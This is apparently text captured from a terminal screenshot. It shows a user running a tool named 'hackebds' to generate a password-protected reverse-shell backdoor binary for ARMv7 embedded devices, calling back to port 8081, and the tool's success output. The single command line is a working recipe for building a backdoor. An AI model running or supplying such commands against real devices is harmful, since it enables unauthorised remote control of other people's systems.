 File Edit View Search Terminal Help
doudou@ubuntu:~$ hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7
 -res reverse_shell_file -passwd 1231
[+] reverse_ip is set to 127.0.0.1
[+] reverse_port is set to 8081
[*] waiting 3s
[+] backdoor_armelv7 is ok in current path ./
doudou@ubuntu:~$